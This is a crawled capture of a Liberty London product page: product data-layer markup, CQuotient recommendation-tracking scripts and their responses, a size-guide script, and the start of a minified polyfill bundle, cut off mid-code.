        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000644100" value="{&quot;name&quot;:&quot;Resurrection Aromatique Hand Wash Refill 500ml&quot;,&quot;id&quot;:&quot;000644100&quot;,&quot;price&quot;:39.6,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hands &amp; Feet&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R319855006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000644100" value="{&quot;item_id&quot;:&quot;000644100&quot;,&quot;item_name&quot;:&quot;Resurrection Aromatique Hand Wash Refill 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Hands &amp; Feet&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R319855006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:39.6,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/resurrection-aromatique-hand-wash-refill-500ml-000644100.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '69487',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "69487", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abxuc1a7elKWmUPNSS3UXqlywS&userId=&emailId=&products=id%3A%3A000853717%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A292638%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000640156%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000747753%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000709828%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A292656%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000736670%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000865819%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000581466%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000854058%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000644100%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A69487%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3365&anchors=000747754&__recoUUID=3f631d9e-4e8b-4cf5-a8f4-15ed79caad46&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fconditioner-with-pump-500ml-000747754.html&__cq_uuid=abxuc1a7elKWmUPNSS3UXqlywS&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000747754%22%2C%22sku%22%3A%22R440099006%22%7D%5D%7D&ls=true&_=1769240214581&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abxuc1a7elKWmUPNSS3UXqlywS","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/images/ps-down-arrow.svg
body_size: -249
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11.751" viewBox="0 0 10 11.751">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(10) rotate(90)"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/sizeGuideView.js
body_size: 461
content:
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=751)}({751:function(e,t,n){"use strict";function o(e){var t=$("#sizeGuideView"),n=$(".modal-content");$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(e){var o,i=(o=e.renderedTemplate,{content:$("<div>").append($.parseHTML(o)).find(".size-guide-view").html()});n.empty(),n.html(i.content),t.modal("show"),t.on("hide.bs.modal",(function(){$(this).removeClass("d-flex")})),$("body").trigger("datalayer:sizeGuide"),$.spinner().stop()},error:function(){$.spinner().stop()}})}$("body").on("click touchstart",".size-guide",(function(e){e.preventDefault();var t,n=$(this).closest("a.size-guide").attr("href");0!==(t=$("#sizeGuideView")).length&&t.remove(),$("body").append('\x3c!-- Modal --\x3e<div class="modal size-guide-view fade p-0 d-flex" id="sizeGuideView" role="dialog"><div class="modal-close close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog size-guide-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"></div></div></div>'),o(n)})),$(".size-guide").removeClass("js-loading")}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769240208329&_device=mac&userId=&cookieId=abxuc1a7elKWmUPNSS3UXqlywS&emailId=&anchors=id%3A%3A000747754%7C%7Csku%3A%3AR440099006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abxuc1a7elKWmUPNSS3UXqlywS%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000747754%22%2C%22sku%22%3A%22R440099006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 803
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000853717","product_name":"Conditioner Lemongrass 240ml","image_url":"http://i8.amplience.net/i/liberty/000853717-R684968006-1?","product_url":"https://www.libertylondon.com/uk/conditioner-lemongrass-240ml-000853717.html"},{"id":"292638","product_name":"Rose Hair & Scalp Moisturising Masque 500ml","image_url":"http://i8.amplience.net/i/liberty/292638-1001122087-1?","product_url":"https://www.libertylondon.com/uk/rose-hair-and-scalp-moisturising-masque-500ml-292638.html"},{"id":"000640156","product_name":"Big Sur After Rain Auto Fragrance","image_url":"http://i8.amplience.net/i/liberty/000640156-R310319006-1?","product_url":"https://www.libertylondon.com/uk/big-sur-after-rain-auto-fragrance-000640156.html"},{"id":"000747753","product_name":"Shampoo 100ml","image_url":"http://i8.amplience.net/i/liberty/000747753-R440098006-1?","product_url":"https://www.libertylondon.com/uk/shampoo-100ml-000747753.html"},{"id":"000709828","product_name":"Citrus Melange Body Cleanser 500ml","image_url":"http://i8.amplience.net/i/liberty/000709828-R364889006-1?","product_url":"https://www.libertylondon.com/uk/citrus-melange-body-cleanser-500ml-000709828.html"},{"id":"292656","product_name":"Resurrection Aromatique Hand Wash 500ml","image_url":"http://i8.amplience.net/i/liberty/292656-1001122111-1?","product_url":"https://www.libertylondon.com/uk/resurrection-aromatique-hand-wash-500ml-292656.html"},{"id":"000736670","product_name":"Curator Five Eyeshadow Palette","image_url":"http://i8.amplience.net/i/liberty/000736670-R417097006-1?","product_url":"https://www.libertylondon.com/uk/curator-five-eyeshadow-palette-000736670.html"},{"id":"000865819","product_name":"Chain Tabby Leather Shoulder Bag 20","image_url":"http://i8.amplience.net/i/liberty/000865819-R719305006-5?","product_url":"https://www.libertylondon.com/uk/chain-tabby-leather-shoulder-bag-20-000865819.html"},{"id":"000581466","product_name":"Herbal Deodorant Roll-On 50ml","image_url":"http://i8.amplience.net/i/liberty/000581466-R200259006-1?","product_url":"https://www.libertylondon.com/uk/herbal-deodorant-roll-on-50ml-000581466.html"},{"id":"000854058","product_name":"Carolina Black Silk Skirt","image_url":"http://i8.amplience.net/i/liberty/000854058-R685649006-2?","product_url":"https://www.libertylondon.com/uk/carolina-black-silk-skirt-000854058.html"},{"id":"000644100","product_name":"Resurrection Aromatique Hand Wash Refill 500ml","image_url":"http://i8.amplience.net/i/liberty/000644100-R319855006-1?","product_url":"https://www.libertylondon.com/uk/resurrection-aromatique-hand-wash-refill-500ml-000644100.html"},{"id":"69487","product_name":"Sunday Shampoo 250ml","image_url":"http://i8.amplience.net/i/liberty/69487-1000210500-3?","product_url":"https://www.libertylondon.com/uk/sunday-shampoo-250ml-69487.html"}],"recoUUID":"3f631d9e-4e8b-4cf5-a8f4-15ed79caad46"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769218293037/js/personalisation.js
body_size: 22694
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=525)}({166:function(t,e){t.exports={ajaxPulseStart:function(t){return t.addClass("loading inline"),t.append('<div class="loading-dot"><span></span></div>'),t},ajaxPulseStop:function(t){return t.removeClass("loading inline"),t.children(".loading-dot").remove(),t}}},27:function(t,e,n){(function(e){var n;n=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function n(t,e){return t(e={exports:{}},e.exports),e.exports}var r=function(t){return t&&t.Math==Math&&t},i=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof t&&t)||Function("return this")(),o=function(t){try{return!!t()}catch(t){return!0}},s=!o((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),a={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,c={f:l&&!a.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:a},u=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},f={}.toString,h=function(t){return f.call(t).slice(8,-1)},d="".split,p=o((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==h(t)?d.call(t,""):Object(t)}:Object,v=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},m=function(t){return p(v(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},y=function(t,e){if(!g(t))return t;var n,r;if(e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;if("function"==typeof(n=t.valueOf)&&!g(r=n.call(t)))return r;if(!e&&"function"==typeof(n=t.toString)&&!g(r=n.call(t)))return r;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,x=function(t,e){return b.call(t,e)},w=i.document,E=g(w)&&g(w.createElement),O=function(t){return E?w.createElement(t):{}},S=!s&&!o((function(){return 7!=Object.defineProperty(O("div"),"a",{get:function(){return 7}}).a})),_=Object.getOwnPropertyDescriptor,A={f:s?_:function(t,e){if(t=m(t),e=y(e,!0),S)try{return _(t,e)}catch(t){}if(x(t,e))return u(!c.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},k=Object.defineProperty,$={f:s?k:function(t,e,n){if(T(t),e=y(e,!0),T(n),S)try{return k(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},j=s?function(t,e,n){return $.f(t,e,u(1,n))}:function(t,e,n){return t[e]=n,t},C=function(t,e){try{j(i,t,e)}catch(n){i[t]=e}return e},L=i["__core-js_shared__"]||C("__core-js_shared__",{}),M=Function.toString;"function"!=typeof L.inspectSource&&(L.inspectSource=function(t){return M.call(t)});var R,P,W,N=L.inspectSource,I=i.WeakMap,z="function"==typeof I&&/native code/.test(N(I)),D=n((function(t){(t.exports=function(t,e){return L[t]||(L[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),B=0,F=Math.random(),V=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++B+F).toString(36)},q=D("keys"),H=function(t){return q[t]||(q[t]=V(t))},Y={},X=i.WeakMap;if(z){var G=new X,U=G.get,J=G.has,K=G.set;R=function(t,e){return K.call(G,t,e),e},P=function(t){return U.call(G,t)||{}},W=function(t){return J.call(G,t)}}else{var Q=H("state");Y[Q]=!0,R=function(t,e){return j(t,Q,e),e},P=function(t){return x(t,Q)?t[Q]:{}},W=function(t){return x(t,Q)}}var Z={set:R,get:P,has:W,enforce:function(t){return W(t)?P(t):R(t,{})},getterFor:function(t){return function(e){var n;if(!g(e)||(n=P(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}},tt=n((function(t){var e=Z.get,n=Z.enforce,r=String(String).split("String");(t.exports=function(t,e,o,s){var a=!!s&&!!s.unsafe,l=!!s&&!!s.enumerable,c=!!s&&!!s.noTargetGet;"function"==typeof o&&("string"!=typeof e||x(o,"name")||j(o,"name",e),n(o).source=r.join("string"==typeof e?e:"")),t!==i?(a?!c&&t[e]&&(l=!0):delete t[e],l?t[e]=o:j(t,e,o)):l?t[e]=o:C(e,o)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||N(this)}))})),et=i,nt=function(t){return"function"==typeof t?t:void 0},rt=function(t,e){return arguments.length<2?nt(et[t])||nt(i[t]):et[t]&&et[t][e]||i[t]&&i[t][e]},it=Math.ceil,ot=Math.floor,st=function(t){return isNaN(t=+t)?0:(t>0?ot:it)(t)},at=Math.min,lt=function(t){return t>0?at(st(t),9007199254740991):0},ct=Math.max,ut=Math.min,ft=function(t){return function(e,n,r){var i,o=m(e),s=lt(o.length),a=function(t,e){var n=st(t);return n<0?ct(n+e,0):ut(n,e)}(r,s);if(t&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((t||a in o)&&o[a]===n)return t||a||0;return!t&&-1}},ht=(ft(!0),ft(!1)),dt=function(t,e){var n,r=m(t),i=0,o=[];for(n in r)!x(Y,n)&&x(r,n)&&o.push(n);for(;e.length>i;)x(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],vt=pt.concat("length","prototype"),mt={f:Object.getOwnPropertyNames||function(t){return dt(t,vt)}},gt={f:Object.getOwnPropertySymbols},yt=rt("Reflect","ownKeys")||function(t){var e=mt.f(T(t)),n=gt.f;return n?e.concat(n(t)):e},bt=function(t,e){for(var n=yt(e),r=$.f,i=A.f,o=0;o<n.length;o++){var s=n[o];x(t,s)||r(t,s,i(e,s))}},xt=/#|\.prototype\./,wt=function(t,e){var n=Ot[Et(t)];return n==_t||n!=St&&("function"==typeof e?o(e):!!e)},Et=wt.normalize=function(t){return String(t).replace(xt,".").toLowerCase()},Ot=wt.data={},St=wt.NATIVE="N",_t=wt.POLYFILL="P",At=wt,Tt=A.f,kt=function(t,e){var n,r,o,s,a,l=t.target,c=t.global,u=t.stat;if(n=c?i:u?i[l]||C(l,{}):(i[l]||{}).prototype)for(r in e){if(s=e[r],o=t.noTargetGet?(a=Tt(n,r))&&a.value:n[r],!At(c?r:l+(u?".":"#")+r,t.forced)&&void 0!==o){if(typeof s==typeof o)continue;bt(s,o)}(t.sham||o&&o.sham)&&j(s,"sham",!0),tt(n,r,s,t)}},$t=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},jt=function(t,e,n){if($t(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}},Ct=function(t){return Object(v(t))},Lt=Array.isArray||function(t){return"Array"==h(t)},Mt=!!Object.getOwnPropertySymbols&&!o((function(){return!String(Symbol())})),Rt=Mt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Pt=D("wks"),Wt=i.Symbol,Nt=Rt?Wt:Wt&&Wt.withoutSetter||V,It=function(t){return x(Pt,t)||(Mt&&x(Wt,t)?Pt[t]=Wt[t]:Pt[t]=Nt("Symbol."+t)),Pt[t]},zt=It("species"),Dt=function(t,e){var n;return Lt(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!Lt(n.prototype)?g(n)&&null===(n=n[zt])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)},Bt=[].push,Ft=function(t){var e=1==t,n=2==t,r=3==t,i=4==t,o=6==t,s=5==t||o;return function(a,l,c,u){for(var f,h,d=Ct(a),v=p(d),m=jt(l,c,3),g=lt(v.length),y=0,b=u||Dt,x=e?b(a,g):n?b(a,0):void 0;g>y;y++)if((s||y in v)&&(h=m(f=v[y],y,d),t))if(e)x[y]=h;else if(h)switch(t){case 3:return!0;case 5:return f;case 6:return y;case 2:Bt.call(x,f)}else if(i)return!1;return o?-1:r||i?i:x}},Vt={forEach:Ft(0),map:Ft(1),filter:Ft(2),some:Ft(3),every:Ft(4),find:Ft(5),findIndex:Ft(6)},qt=function(t,e){var n=[][t];return!!n&&o((function(){n.call(null,e||function(){throw 1},1)}))},Ht=Object.defineProperty,Yt={},Xt=function(t){throw t},Gt=function(t,e){if(x(Yt,t))return Yt[t];e||(e={});var n=[][t],r=!!x(e,"ACCESSORS")&&e.ACCESSORS,i=x(e,0)?e[0]:Xt,a=x(e,1)?e[1]:void 0;return Yt[t]=!!n&&!o((function(){if(r&&!s)return!0;var t={length:-1};r?Ht(t,1,{enumerable:!0,get:Xt}):t[1]=1,n.call(t,i,a)}))},Ut=Vt.forEach,Jt=qt("forEach"),Kt=Gt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Ut(this,t,arguments.length>1?arguments[1]:void 0)};kt({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=i[te],ne=ee&&ee.prototype;if(ne&&ne.forEach!==Qt)try{j(ne,"forEach",Qt)}catch(t){ne.forEach=Qt}}var re,ie,oe=!("undefined"==typeof window||!window.document||!window.document.createElement),se=rt("navigator","userAgent")||"",ae=i.process,le=ae&&ae.versions,ce=le&&le.v8;ce?ie=(re=ce.split("."))[0]+re[1]:se&&(!(re=se.match(/Edge\/(\d+)/))||re[1]>=74)&&(re=se.match(/Chrome\/(\d+)/))&&(ie=re[1]);var ue=ie&&+ie,fe=It("species"),he=Vt.filter,de=function(t){return ue>=51||!o((function(){var e=[];return(e.constructor={})[fe]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}("filter"),pe=Gt("filter");kt({target:"Array",proto:!0,forced:!de||!pe},{filter:function(t){return he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 